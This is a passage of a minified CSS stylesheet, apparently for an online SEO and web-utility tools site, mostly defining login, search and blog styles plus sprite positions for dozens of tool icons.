bounce_spinningSquaresG{0%{-webkit-transform:scale(1);background-color:#fff}100%{-webkit-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-ms-keyframes bounce_spinningSquaresG{0%{-ms-transform:scale(1);background-color:#fff}100%{-ms-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-o-keyframes bounce_spinningSquaresG{0%{-o-transform:scale(1);background-color:#fff}100%{-o-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@keyframes bounce_spinningSquaresG{0%{transform:scale(1);background-color:#fff}100%{transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}.ultm-32.ultm-facebook{background-image:url(../img/facebook.png)}.ultm-color-to-gray{transition:all .2s ease 0s}.ultm-facebook,.ultm-facebook.ultm-gray-to-color:hover{background-color:#6686b7}.ultm-twitter,.ultm-twitter.ultm-gray-to-color:hover{background-color:#54c1de}.ultm-google-plus-1,.ultm-google-plus-1.ultm-gray-to-color:hover{background-color:#e55e4c}.ultm-color-to-gray:hover{background-color:#888}.ultm-32.ultm-twitter{background-image:url(../img/twitter.png)}.ultm-32.ultm-google-plus-1{background-image:url(../img/gp.png)}.ultm-32{height:32px;width:32px}.ultm-color-to-gray{transition:all .2s ease 0s}.ultm{background-position:center center;background-repeat:no-repeat;display:inline-block;margin-right:11px}.top10{margin-top:10px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;cursor:pointer;margin-top:-1px}.close:hover{opacity:.6}.close:focus{outline:0}button.close{padding:0;background:0 0;border:0;-webkit-appearance:none}.pull-left{float:left}.pull-right{float:right}.align-right{text-align:right}.form-group{margin-bottom:10px}.form-input{display:inline-block;padding:7px;font-weight:400;line-height:20px;color:#000;border-radius:3px;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:96%;margin-top:1px}.form-input:focus{outline:0}select.form-input{width:100%}.loginme{font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.loginme input[type=checkbox],.loginme input[type=radio]{vertical-align:middle;margin:-3px 2px 0 0}.loginme label{display:block;font-weight:700;cursor:pointer}.loginme .alert{display:none}.loginme .nav-pills{margin:5px 0 15px}.loginme .nav-pills>li>a{padding:8px 12px}.loginme .info{margin-bottom:10px;line-height:1.6em;color:#999}.loginme .alert ul{margin:0;padding:0 0 0 15px}.connect-with{padding-bottom:15px;border-bottom:1px solid #eee;overflow:hidden;margin:0 0 10px!important}.connect-with .connect{display:block;font-size:17px;font-weight:700;color:#fff!important;text-decoration:none!important;height:40px;line-height:28px;text-align:center;padding:8px 13px 18px 47px;border-radius:3px;float:left;margin-top:5px;margin-left:50px}.connect.facebook{background:#3b5998 url(../img/connect-with.png) no-repeat}.connect.google{background:#dc4d28 url(../img/connect-with.png) no-repeat 0 -40px}.connect.twitter{background:#00abf1 url(../img/connect-with.png) no-repeat 0 -80px}.alert{padding:8px 10px;margin:0 0 10px;border:1px solid transparent;border-radius:3px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}@media only screen and (min-width :1201px) and (max-width :1780px){div.content_2{float:right;margin:0 auto}.checkbox.inline{margin-left:-150px}}@media only screen and (min-width :10px) and (max-width :1000px){.grid_4{width:100%}.checkbox.inline{margin-left:78px}}@media only screen and (min-width :10px) and (max-width :450px){.connect.google{padding-left:67px}}@media only screen and (min-width :10px) and (max-width :345px){.atoz_seo_tools_logo{max-height:78px;padding:14px 0}}.blog-img{margin:0;width:198px}.col-md-4,.col-md-8{padding-left:15px}.color-grey{color:#bebebe;margin-right:5px}.color_grap{color:#141517;font-weight:700}.color_text_in{color:#545e6a;margin-right:30px}.text_word{color:#fff;font-size:36px;text-align:center}.date_down,.date_down2{background:none repeat scroll 0 0 #2babcf;height:46px;width:60px}.date_up,.date_up2{background:none repeat scroll 0 0 #2390af;height:22px;width:60px}.date,.date_1{height:68px;width:60px}.center2{text-align:center}.feb2{color:#fff;font-size:12px;font-weight:700;padding-top:2px}.version{color:#252c34;margin-top:11px}.version a{color:#1e85a2;font-size:14px;font-weight:700;text-decoration:none}.h4,h4{font-size:22px}.divider_h,.hr_horiznt_dotted{border-bottom:1px dotted #aaacaf}.mr_top30{margin-top:25px;margin-bottom:30px}.comment-here{color:#252c34;margin-bottom:4px}.font_14{font-size:14px}.posts_1{margin-top:12px}.posts_1 h5{color:#545e6a;font-family:Dosis,sans-serif;font-size:22px;font-weight:600;margin:0 0 6px;text-transform:uppercase}.posts_1 h5 span{font-size:22px;font-weight:300}.width96{width:96%!important}.loginpage{margin-top:20px}.login-footer{margin-bottom:20px}.loginpage label{display:block}.loginpage .form-input{height:auto}.themeLogoText{color:#777;float:left;font-family:Arial,Helvetica,sans-serif;font-size:20px;font-weight:700;margin-top:32px;position:relative;transition:all .2s ease 0s}.iconBig{font-size:30px}#search,#sidebarsearch{box-shadow:none!important}#searchSec,#sidebarSc{padding:10px;position:relative}.search-results{background:#fff none repeat scroll 0 0;border:1px solid #c3e8f4;border-radius:3px;box-shadow:0 0 0 4px #f0fbff;display:none;font-size:18px;font-weight:300;max-height:250px;min-height:50px;overflow:auto;padding:5px;top:60px;width:100%;z-index:50}.sidebarmatch{width:100%!important}.search-results .match{box-sizing:border-box;display:inline-block;padding:5px;width:50%}#sidebar-results{padding:3px!important;font-size:16px!important}.search-results .match a{border:1px solid #ccc;color:#506273;display:block;padding:3px;text-decoration:none;transition:none 0s ease 0s}.search-results .match a strong{font-weight:400;text-decoration:none}.search-results .match a:hover{box-shadow:0 0 1px 1px #25b7d3;color:#2c3e50;font-weight:400;border-color:#ddd}.search-results .match a:hover strong{text-decoration:none}.csContent{margin-top:20px}.latest_blog_area .color{color:#ea5050}.latest_blog_area h1{font-size:22px;font-weight:400;margin:20px;color:#ea5050;text-align:center}.latest_blog_area h2{font-size:16px;font-weight:400;color:#505050}.latest_blog_area p a[href]{text-decoration:none}.latest_blog_area .aboutBlog{font-size:12px;font-weight:400;color:grey;margin-top:5px}.latest_blog_area .absolute{padding:10px;background:#fff;position:relative;top:-20px;width:100%;margin:auto;min-height:100px;max-height:100px;overflow:hidden}.latest_blog_area .absolute h2{min-height:20px;max-height:20px;overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap}.latest_blog_area .button{border:1px solid #ea5050;color:#ea5050;background:#fff;border-radius:24px;width:150px;padding:15px 20px;font-size:14px;font-weight:400}.latest_blog_area .svg-inline--fa{height:1.3em}@media (max-width :480px){.latest_blog_area .text-right,.text-left{text-align:center!important;width:100%}}.latest_blog_area .innerpare{min-height:283px;max-height:283px;overflow:hidden;border:1px solid #ebebeb}.latest_blog_area .absolute h2 a{text-decoration:none;color:#505050}.latest_blog_area .paginationCls{border:1px solid #ea5050;color:#ea5050;background:#fff;border-radius:24px;padding:15px 20px;font-size:14px;font-weight:400;display:inline-block;text-decoration:none!important}.latest_blog_area .paginationCls:hover{color:#ea5050}.latest_blog_area .paginationCls svg{margin:0 10px}.latest_blog_area .f_intro_bg .mn img{width:10%}.latest_blog_area .carousel-inner>.item>a>img,.latest_blog_area .carousel-inner>.item>img,.latest_blog_area .img-responsive,.latest_blog_area .thumbnail a>img,.latest_blog_area .thumbnail>img{height:auto}@media (max-width :767px){.latest_blog_area .innerpare{width:320px;margin:0 auto}.latest_blog_area .innerpare .absolute{width:100%}.latest_blog_areav .m_p0{padding:0!important}.latest_blog_area .main-content{padding:0!important}}.btn{border-radius:30px;padding-left:30px;padding-right:30px}.toolDES{font-weight:700}#title{color:#505050;font-family:roboto slab,serif;font-size:20px;font-weight:400;text-transform:uppercase;text-align:center}.mn{margin:0!important}.pb20{padding-bottom:20px!important}.fs24{font-size:24px!important}.tracktool_banner{background:rgba(0,0,0,0) url(../img/tracktool_bg.png) repeat scroll center center/cover}.p25{padding:25px!important}.search-resultsbar .match{display:block;line-height:36px;border-bottom:1px solid #ccc;padding:0 15px}.search-resultsbar .match:last-child(){border:none}.search-resultsbar .match a{display:block}.search-resultsbar .match:hover{background:#0f804a}.search-resultsbar .match:hover a{color:#fff;text-decoration:none}#sidebar_search{margin-top:10px}#sidebar_search .input-group #sidebarsearch{height:46px}#sidebar_search .input-group span button{padding:12.2px 12px}.search_dots_section button:before{top:34%}.home_page_banner{background:url(../img/home_banner.png);background-position:bottom;padding-bottom:30px}.search_box{width:700px;margin:0 auto;display:flex;align-items:center;position:relative}.search_field{width:100%;height:55px;border-radius:50px;padding-left:20px;padding-right:85px;outline:0;border:1px solid #d7d7d7}.searc_icon_btn{width:80px;height:53px;background:#0f804a;border:1px solid #d7d7d7;border-radius:50px;color:#fff;text-align:center;position:absolute;right:2px;font-size:22px}.search_drop_box{background:#fff;width:650px;min-height:100px;position:absolute;top:55px;z-index:1;border:1px solid #d7d7d7;margin:0 auto;left:0;right:0;padding:20px;display:none}.search_drop_box ul{padding-left:0!important}.search_drop_box span{font-size:14px;list-style:none;width:180px;background:#f2f2f2;padding:10px;border-left:4px solid #ea5050;margin:10px;display:inline-flex}.search_drop_box span a{color:grey;font-weight:700;display:block;text-align:left;font-size:13px}.search_dots_section button::before{border-bottom:8px solid transparent;border-right:8px solid #1e70b9;border-top:8px solid transparent;content:"";left:-9px;position:absolute;top:7px;width:0}.search_drop_box span a .search_lbl{color:#ea5050}.inp::-webkit-input-placeholder{color:#b3b3b3;font-size:14px}.inp::-moz-placeholder{color:#b3b3b3;font-size:14px}.inp:-ms-input-placeholder{color:#b3b3b3;font-size:14px}.inp:-moz-placeholder{color:#b3b3b3;font-size:14px}.category_heading{font-family:'Roboto Slab',serif;font-weight:400;font-size:30px;text-align:center;color:#1e70b9}.category_heading span{color:#404040}.category_des{color:grey;font-size:14px;text-align:center;line-height:px;margin:0 auto;margin-bottom:20px;width:90%}.category-box{text-align:center}.mn{margin:0!important}.p10{padding:10px!important}.right_link i{padding-left:2px}.seo-box{height:135px;margin:12px;width:auto}.seo-box a{display:inline-block}.top{display:none;position:fixed;bottom:1rem;right:1rem;width:3.2rem;height:3.2rem;line-height:2.8rem;font-size:1.4rem;color:#fff;background-color:rgba(0,0,0,.3);text-decoration:none;border-radius:3.2rem;text-align:center;cursor:pointer;z-index:10000}.seo-box a:hover{text-decoration:none}.seo-box a:hover .tool_des{color:#1e70b9}.seo-box .tool_des{color:#505050;font-size:14px;display:block;min-height:50px;margin-top:10px;font-family:roboto slab,serif;font-weight:300}.seo-box .tool_icon{display:inline-block;background:url(../img/new-icons.png) no-repeat;overflow:hidden;background-size:840px 3600px;text-align:left;margin:0;width:84px!important;height:90px!important}.seo-box .plagiarism-checker{background-position:0 0}.seo-box a:hover .plagiarism-checker{background-position:0 -1170px}.seo-box .article-rewriter{background-position:-84px 0}.seo-box a:hover .article-rewriter{background-position:-84px -1170px}.seo-box .grammar-checker{background-position:-168px 0}.seo-box a:hover .grammar-checker{background-position:-168px -1170px}.seo-box .word-count-checker{background-position:-252px 0}.seo-box a:hover .word-count-checker{background-position:-252px -1170px}.seo-box .spell-checker{background-position:-336px 0}.seo-box a:hover .spell-checker{background-position:-336px -1170px}.seo-box .online-md5-generator{background-position:-420px 0}.seo-box a:hover .online-md5-generator{background-position:-420px -1170px}.seo-box .change-text-case{background-position:-504px 0}.seo-box a:hover .change-text-case{background-position:-504px -1170px}.seo-box .merge-words-online-tool{background-position:-588px 0}.seo-box a:hover .merge-words-online-tool{background-position:-588px -1170px}.seo-box .image-to-text-converter{background-position:-672px 0}.seo-box a:hover .image-to-text-converter{background-position:-672px -1170px}.seo-box .translate-english-to-english{background-position:-756px 0}.seo-box a:hover .translate-english-to-english{background-position:-756px -1170px}.seo-box .reverse-image-search{background-position:0 -90px}.seo-box a:hover .reverse-image-search{background-position:0 -1260px}.seo-box .image-compression{background-position:-84px -90px}.seo-box a:hover .image-compression{background-position:-84px -1260px}.seo-box .favicon-generator-tool{background-position:-168px -90px}.seo-box a:hover .favicon-generator-tool{background-position:-168px -1260px}.seo-box .video-to-gif{background-position:-252px -90px}.seo-box a:hover .video-to-gif{background-position:-252px -1260px}.seo-box .image-resizer{background-position:-336px -90px}.seo-box a:hover .image-resizer{background-position:-336px -1260px}.seo-box .crop-image{background-position:-420px -90px}.seo-box a:hover .crop-image{background-position:-420px -1260px}.seo-box .convert-to-jpg{background-position:-504px -90px}.seo-box a:hover .convert-to-jpg{background-position:-504px -1260px}.seo-box .rgb-to-hex{background-position:-588px -90px}.seo-box a:hover .rgb-to-hex{background-position:-588px -1260px}.seo-box .keyword-position{background-position:-672px -90px}.seo-box a:hover .keyword-position{background-position:-672px -1260px}.seo-box .keyword-density-checker{background-position:-756px -90px}.seo-box a:hover .keyword-density-checker{background-position:-756px -1260px}.seo-box .keywords-suggestions-tool{background-position:0 -180px}.seo-box a:hover .keywords-suggestions-tool{background-position:0 -1350px}.seo-box .website-keywords-suggestions-tool{background-position:-84px -180px}.seo-box a:hover .website-keywords-suggestions-tool{background-position:-84px -1350px}.seo-box .keywords-rich-domains-suggestions-tool{background-position:-168px -180px}.seo-box a:hover .keywords-rich-domains-suggestions-tool{background-position:-168px -1350px}.seo-box .related-keywords-finder{background-position:-252px -180px}.seo-box a:hover .related-keywords-finder{background-position:-252px -1350px}.seo-box .long-tail-keyword-generator{background-position:-336px -180px}.seo-box a:hover .long-tail-keyword-generator{background-position:-336px -1350px}.seo-box .keyword-competition-checker{background-position:-420px -180px}.seo-box a:hover .keyword-competition-checker{background-position:-420px -1350px}.seo-box .seo-keyword-competition-analysis{background-position:-504px -180px}.seo-box a:hover .seo-keyword-competition-analysis{background-position:-504px -1350px}.seo-box .keyword-analyzer{background-position:-588px -180px}.seo-box a:hover .keyword-analyzer{background-position:-588px -1350px}.seo-box .backlink-checker{background-position:-672px -180px}.seo-box a:hover .backlink-checker{background-position:-672px -1350px}.seo-box .backlink-maker{background-position:-756px -180px}.seo-box a:hover .backlink-maker{background-position:-756px -1350px}.seo-box .website-links-count-checker{background-position:0 -270px}.seo-box a:hover .website-links-count-checker{background-position:0 -1440px}.seo-box .websites-broken-link-checker{background-position:-84px -270px}.seo-box a:hover .websites-broken-link-checker{background-position:-84px -1440px}.seo-box .link-price-calculator{background-position:-168px -270px}.seo-box a:hover .link-price-calculator{background-position:-168px -1440px}.seo-box .reciprocal-link-checker{background-position:-252px -270px}.seo-box a:hover .reciprocal-link-checker{background-position:-252px -1440px}.seo-box .website-link-analyzer-tool{background-position:-336px -270px}.seo-box a:hover .website-link-analyzer-tool{background-position:-336px -1440px}.seo-box .website-seo-score-checker{background-position:-420px -270px}.seo-box a:hover .website-seo-score-checker{background-position:-420px -1440px}.seo-box .google-pagerank-checker{background-position:-504px -270px}.seo-box a:hover .google-pagerank-checker{background-position:-504px -1440px}.seo-box .online-ping-website-tool{background-position:-588px -270px}.seo-box a:hover .online-ping-website-tool{background-position:-588px -1440px}.seo-box .website-page-speed-checker{background-position:-672px -270px}.seo-box a:hover .website-page-speed-checker{background-position:-672px -1440px}.seo-box .website-page-size-checker{background-position:-756px -270px}.seo-box a:hover .website-page-size-checker{background-position:-756px -1440px}.seo-box .website-page-snooper{background-position:0 -360px}.seo-box a:hover .website-page-snooper{background-position:0 -1530px}.seo-box .visitor-hit-counter{background-position:-84px -360px}.seo-box a:hover .visitor-hit-counter{background-position:-84px -1530px}.seo-box .xml-sitemap-generator{background-position:-168px -360px}.seo-box a:hover .xml-sitemap-generator{background-position:-168px -1530px}.seo-box .url-rewriting-tool{background-position:-252px -360px}.seo-box a:hover .url-rewriting-tool{background-position:-252px -1530px}.seo-box .screen-resolution-simulator{background-position:-336px -360px}.seo-box a:hover .screen-resolution-simulator{background-position:-336px -1530px}.seo-box .online-url-encoder-decoder{background-position:-420px -360px}.seo-box a:hover .online-url-encoder-decoder{background-position:-420px -1530px}.seo-box .adsense-calculator{background-position:-504px -360px}.seo-box a:hover .adsense-calculator{background-position:-504px -1530px}.seo-box .open-graph-checker{background-position:-588px -360px}.seo-box a:hover .open-graph-checker{background-position:-588px -1530px}.seo-box .open-graph-generator{background-position:-672px -360px}.seo-box a:hover .open-graph-generator{background-position:-672px -1530px}.seo-box .qr-code-generator{background-position:-756px -360px}.seo-box a:hover .qr-code-generator{background-position:-756px -1530px}.seo-box .htaccess-redirect-generator{background-position:0 -450px}.seo-box a:hover .htaccess-redirect-generator{background-position:0 -1620px}.seo-box .get-http-headers{background-position:-84px -450px}.seo-box a:hover .get-http-headers{background-position:-84px -1620px}.seo-box .twitter-card-generator{background-position:-168px -450px}.seo-box a:hover .twitter-card-generator{background-position:-168px -1620px}.seo-box .internet-connection-speed-test-tool{background-position:-252px -450px}.seo-box a:hover .internet-connection-speed-test-tool{background-position:-252px -1620px}.seo-box .wordpress-theme-detector{background-position:-336px -450px}.seo-box a:hover .wordpress-theme-detector{background-position:-336px -1620px}.seo-box .instant-search-suggestions{background-position:-420px -450px}.seo-box a:hover .instant-search-suggestions{background-position:-420px -1620px}.seo-box .avg-antivirus-checker{background-position:-504px -450px}.seo-box a:hover .avg-antivirus-checker{background-position:-504px -1620px}.seo-box .website-screenshot-generator{background-position:-588px -450px}.seo-box a:hover .website-screenshot-generator{background-position:-588px -1620px}.seo-box .email-privacy{background-position:-672px -450px}.seo-box a:hover .email-privacy{background-position:-672px -1620px}.seo-box .mobile-friendly-test{background-position:-756px -450px}.seo-box a:hover .mobile-friendly-test{background-position:-756px -1620px}.seo-box .youtube-video-downloader{background-position:0 -540px}.seo-box a:hover .youtube-video-downloader{background-position:0 -1710px}.seo-box .css-minify{background-position:-84px -540px}.seo-box a:hover .css-minify{background-position:-84px -1710px}.seo-box .html-minify{background-position:-168px -540px}.seo-box a:hover .html-minify{background-position:-168px -1710px}.seo-box .js-minify{background-position:-252px -540px}.seo-box a:hover .js-minify{background-position:-252px -1710px}.seo-box .robots-txt-generator{background-position:-336px -540px}.seo-box a:hover .robots-txt-generator{background-position:-336px -1710px}.seo-box .url-shortener{background-position:-420px -540px}.seo-box a:hover .url-shortener{background-position:-420px -1710px}.seo-box .link-tracker{background-position:-504px -540px}.seo-box a:hover .link-tracker{background-position:-504px -1710px}.seo-box .reverse-ip-domain-check{background-position:-588px -540px}.seo-box a:hover .reverse-ip-domain-check{background-position:-588px -1710px}.seo-box .check-server-status{background-position:-672px -540px}.seo-box a:hover .check-server-status{background-position:-672px -1710px}.seo-box .class-c-ip-checker{background-position:-756px -540px}.seo-box a:hover .class-c-ip-checker{background-position:-756px -1710px}.seo-box .code-to-text-ratio-checker{background-position:0 -630px}.seo-box a:hover .code-to-text-ratio-checker{background-position:0 -1800px}.seo-box .alexa-rank-comparison{background-position:-84px -630px}.seo-box a:hover .alexa-rank-comparison{background-position:-84px -1800px}.seo-box .page-comparison{background-position:-168px -630px}.seo-box a:hover .page-comparison{background-position:-168px -1800px}.seo-box .spider-simulator{background-position:-252px -630px}.seo-box a:hover .spider-simulator{background-position:-252px -1800px}.seo-box .comparison-search{background-position:-336px -630px}.seo-box a:hover .comparison-search{background-position:-336px -1800px}.seo-box .google-cache-checker{background-position:-420px -630px}.seo-box a:hover .google-cache-checker{background-position:-420px -1800px}.seo-box .whois-checker{background-position:-504px -630px}.seo-box a:hover .whois-checker{background-position:-504px -1800px}.seo-box .mozrank-checker{background-position:-588px -630px}.seo-box a:hover .mozrank-checker{background-position:-588px -1800px}.seo-box .page-authority-checker{background-position:-672px -630px}.seo-box a:hover .page-authority-checker{background-position:-672px -1800px}.seo-box .google-index-checker{background-position:-756px -630px}.seo-box a:hover .google-index-checker{background-position:-756px -1800px}.seo-box .alexa-rank-checker{background-position:0 -720px}.seo-box a:hover .alexa-rank-checker{background-position:0 -1890px}.seo-box .redirect-checker{background-position:-84px -720px}.seo-box a:hover .redirect-checker{background-position:-84px -1890px}.seo-box .similar-page-checker{background-position:-168px -720px}.seo-box a:hover .similar-page-checker{background-position:-168px -1890px}.seo-box .cloaking-checker{background-position:-252px -720px}.seo-box a:hover .cloaking-checker{background-position:-252px -1890px}.seo-box .google-malware-checker{background-position:-336px -720px}.seo-box a:hover .google-malware-checker{background-position:-336px -1890px}.seo-box .find-facebook-id{background-position:-420px -720px}.seo-box a:hover .find-facebook-id{background-position:-420px -1890px}.seo-box .check-gzip-compression{background-position:-504px -720px}.seo-box a:hover .check-gzip-compression{background-position:-504px -1890px}.seo-box .ssl-checker{background-position:-588px -720px}.seo-box a:hover .ssl-checker{background-position:-588px -1890px}.seo-box .pokemon-go-server-status{background-position:-672px -720px}.seo-box a:hover .pokemon-go-server-status{background-position:-672px -1890px}.seo-box .blog-finder{background-position:-756px -720px}.seo-box a:hover .blog-finder{background-position:-756px -1890px}.seo-box .geo-ip-locator{background-position:0 -810px}.seo-box a:hover .geo-ip-locator{background-position:0 -1980px}.seo-box .apps-rank-tracking-tool{background-position:-84px -810px}.seo-box a:hover .apps-rank-tracking-tool{background-position:-84px -1980px}.seo-box .what-is-my-browser{background-position:-168px -810px}.seo-box a:hover .what-is-my-browser{background-position:-168px -1980px}.seo-box .social-status-checker{background-position:-252px -810px}.seo-box a:hover .social-status-checker{background-position:-252px -1980px}.seo-box .what-is-my-ip{background-position:-336px -810px}.seo-box a:hover .what-is-my-ip{background-position:-336px -1980px}.seo-box .ip-location{background-position:-420px -810px}.seo-box a:hover .ip-location{background-position:-420px -1980px}.seo-box .free-proxy-list{background-position:-504px -810px}.seo-box a:hover .free-proxy-list{background-position:-504px -1980px}.seo-box .domain-age-checker{background-position:-588px -810px}.seo-box a:hover .domain-age-checker{background-position:-588px -1980px}.seo-box .domain-authority-checker{background-position:-672px -810px}.seo-box a:hover .domain-authority-checker{background-position:-672px -1980px}.seo-box .domain-ip-lookup{background-position:-756px -810px}.seo-box a:hover .domain-ip-lookup{background-position:-756px -1980px}.seo-box .domain-hosting-checker{background-position:0 -900px}.seo-box a:hover .domain-hosting-checker{background-position:0 -2070px}.seo-box .find-dns-records{background-position:-84px -900px}.seo-box a:hover .find-dns-records{background-position:-84px -2070px}.seo-box .domain-name-search{background-position:-168px -900px}.seo-box a:hover .domain-name-search{background-position:-168px -2070px}.seo-box .domain-to-ip{background-position:-252px -900px}.seo-box a:hover .domain-to-ip{background-position:-252px -2070px}.seo-box .blacklist-lookup{background-position:-336px -900px}.seo-box a:hover .blacklist-lookup{background-position:-336px -2070px}.seo-box .expired-domains-tool{background-position:-420px -900px}.seo-box a:hover .expired-domains-tool{background-position:-420px -2070px}.seo-box .meta-tags-analyzer{background-position:-504px -900px}.seo-box a:hover .meta-tags-analyzer{background-position:-504px -2070px}.seo-box .meta-tag-generator{background-position:-588px -900px}.seo-box a:hover .meta-tag-generator{background-position:-588px -2070px}.seo-box .password-encryption-utility{background-position:-672px -900px}.seo-box a:hover .password-encryption-utility{background-position:-672px -2070px}.seo-box .password-strength-checker{background-position:-756px -900px}.seo-box a:hover .password-strength-checker{background-position:-756px -2070px}.seo-box .password-generator{background-position:0 -990px}.seo-box a:hover .password-generator{background-position:0 -2160px}.seo-box .merge-pdf{background-position:-84px -990px}.seo-box a:hover .merge-pdf{background-position:-84px -2160px}.seo-box .rotate-pdf{background-position:-168px -990px}.seo-box a:hover .rotate-pdf{background-position:-168px -2160px}.seo-box .unlock-pdf{background-position:-252px -990px}.seo-box a:hover .unlock-pdf{background-position:-252px -2160px}.seo-box .lock-pdf{background-position:-336px -990px}.seo-box a:hover .lock-pdf{background-position:-336px -2160px}.seo-box .add-watermark-to-pdf{background-position:-420px -990px}.seo-box a:hover .add-watermark-to-pdf{background-position:-420px -2160px}.seo-box .pdf-to-word-converter{background-position:-504px -990px}.seo-box a:hover .pdf-to-word-converter{background-position:-504px -2160px}.seo-box .docx-to-pdf{background-position:-588px -990px}.seo-box a:hover .docx-to-pdf{background-position:-588px -2160px}.seo-box .pdf-to-jpg{background-position:-672px -990px}.seo-box a:hover .pdf-to-jpg{background-position:-672px -2160px}.seo-box .jpg-to-pdf{background-position:-756px -990px}.seo-box a:hover .jpg-to-pdf{background-position:-756px -2160px}.seo-box .powerpoint-to-pdf{background-position:0 -1080px}.seo-box a:hover .powerpoint-to-pdf{background-position:0 -2250px}.seo-box .bulk-domains-rating{background-position:-84px -1080px}.seo-box a:hover .bulk-domains-rating{background-position:-84px -2250px}.seo-box .broken-backlinks-checker{background-position:-168px -1080px}.seo-box a:hover .broken-backlinks-checker{background-position:-168px -2250px}.seo-box .valuable-backlinks-checker{background-position:-252px -1080px}.seo-box a:hover .valuable-backlinks-checker{background-position:-252px -2250px}.seo-box .facebook-video-downloader{background-position:-588px -1080px}.seo-box a:hover .facebook-video-downloader{background-position:-588px -2250px}.seo-box .instagram-video-downloader{background-position:0 -2340px}.seo-box a:hover .instagram-video-downloader{background-position:0 -2430px}.seo-box .vimeo-video-downloader{background-position:-84px -2340px}.seo-box a:hover .vimeo-video-downloader{background-position:-84px -2430px}.seo-box .soundcloud-downloader{background-position:-168px -2340px}.seo-box a:hover .soundcloud-downloader{background-position:-168px -2430px}.seo-box .json-viewer{background-position:-420px -2340px}.seo-box a:hover .json-viewer{background-position:-420px -2430px}.seo-box .json-formatter{background-position:-672px -2340px}.seo-box a:hover .json-formatter{background-position:-672px -2430px}.seo-box .json-validator{background-position:-504px -2340px}.seo-box a:hover .json-validator{background-position:-504px -2430px}.seo-box .json-editor{background-position:-588px -2340px}.seo-box a:hover .json-editor{background-position:-588px -2430px}.seo-box .hex-to-decimal{background-position:-756px -2340px}.seo-box a:hover .hex-to-decimal{background-position:-756px -2430px}.seo-box .unit-converter{background-position:0 -2520px}.seo-box a:hover .unit-converter{background-position:0 -2610px}.seo-box .xml-validator{background-position:-84px -2520px}.seo-box a:hover .xml-validator{background-position:-84px -2610px}.seo-box .xml-formatter{background-position:-168px -2520px}.seo-box a:hover .xml-formatter{background-position:-168px -2610px}.seo-box .compress-pdf{background-position:-252px -2520px}.seo-box a:hover .compress-pdf{background-position:-252px -2610px}.seo-box .text-to-pdf{background-position:-336px -2520px}.seo-box a:hover .text-to-pdf{background-position:-336px -2610px}.seo-box .json-beautifier{background-position:0 -2700px}.seo-box a:hover .json-beautifier{background-position:-84px -2700px}.seo-box .json-to-xml{background-position:-168px -2700px}.seo-box a:hover .json-to-xml{background-position:-252px -2700px}.seo-box .temperature-conversion{background-position:-336px -2700px}.seo-box a:hover .temperature-conversion{background-position:-420px -2700px}.seo-box .time-converter{background-position:-504px -2700px}.seo-box a:hover .time-converter{background-position:-588px -2700px}.seo-box .area-converter{background-position:-672px -2700px}.seo-box a:hover .area-converter{background-position:-756px -2700px}.seo-box .weight-converter{background-position:0 -2790px}.seo-box a:hover .weight-converter{background-position:-84px -2790px}.seo-box .byte-converter{background-position:-168px -2790px}.seo-box a:hover .byte-converter{background-position:-252px -2790px}.seo-box .voltage-converter{background-position:-336px -2790px}.seo-box a:hover .voltage-converter{background-position:-420px -2790px}.seo-box .power-converter{background-position:-504px -2790px}.seo-box a:hover .power-converter{background-position:-588px -2790px}.seo-box .pressure-conversion{background-position:-672px -2790px}.seo-box a:hover .pressure-conversion{background-position:-756px -2790px}.seo-box .speed-converter{background-position:0 -2880px}.seo-box a:hover .speed-converter{background-position:-84px -2880px}.seo-box .volume-conversion{background-position:-168px -2880px}.seo-box a:hover .volume-conversion{background-position:-252px -2880px}.seo-box .torque-converter{background-position:-336px -2880px}.seo-box a:hover .torque-converter{background-position:-420px -2880px}.seo-box .excel-to-pdf{background-position:-504px -2880px}.seo-box a:hover .excel-to-pdf{background-position:-588px -2880px}.seo-box .pdf-to-excel{background-position:-672px -2880px}.seo-box a:hover .pdf-to-excel{background-position:-756px -2880px}.seo-box .split-pdf{background-position:0 -2970px}.seo-box a:hover .split-pdf{background-position:-84px -2970px}.seo-box .pdf-editor{background-position:-168px -2970px}.seo-box a:hover .pdf-editor{background-position:-252px -2970px}.seo-box .jpg-to-png{background-position:-336px -2970px}.seo-box a:hover .jpg-to-png{background-position:-420px -2970px}.seo-box .png-to-jpg{background-position:-504px -2970px}.seo-box a:hover .png-to-jpg{background-position:-588px -2970px}.seo-box .text-to-image{background-position:-672px -2970px}.seo-box a:hover .text-to-image{background-position:-756px -2970px}.seo-box .url-opener{background-position:0 -3060px}.seo-box a:hover .url-opener{background-position:-84px -3060px}.seo-box .binary-to-text{background-position:-168px -3060px}.seo-box a:hover .binary-to-text{background-position:-252px -3060px}.seo-box .text-to-binary{background-position:-336px -3060px}.seo-box a:hover .text-to-binary{background-position:-420px -3060px}.seo-box .binary-to-hex{background-position:-504px -3060px}.seo-box a:hover .binary-to-hex{background-position:-588px -3060px}.seo-box .hex-to-binary{background-position:-672px -3060px}.seo-box a:hover .hex-to-binary{background-position:-756px -3060px}.seo-box .binary-to-ascii{background-position:0 -3150px}.seo-box a:hover .binary-to-ascii{background-position:-84px -3150px}.seo-box .ascii-to-binary{background-position:-168px -3150px}.seo-box a:hover .ascii-to-binary{background-position:-252px -3150px}.seo-box .binary-to-decimal{background-position:-336px -3150px}.seo-box a:hover .binary-to-decimal{background-position:-420px -3150px}.seo-box .decimal-to-binary{background-position:-504px -3150px}.seo-box a:hover .decimal-to-binary{background-position:-588px -3150px}.seo-box .hex-to-string{background-position:-672px -3150px}.seo-box a:hover .hex-to-string{background-position:-756px -3150px}.seo-box .string-to-hex{background-position:0 -3240px}.seo-box a:hover .string-to-hex{background-position:-84px -3240px}.seo-box .text-to-ascii{background-position:-168px -3240px}.seo-box a:hover .text-to-ascii{background-position:-252px -3240px}.seo-box .ascii-to-text{background-position:-336px -3240px}.seo-box a:hover .ascii-to-text{background-position:-420px -3240px}.seo-box .hex-to-int{background-position:-504px -3240px}.seo-box a:hover .hex-to-int{background-position:-588px 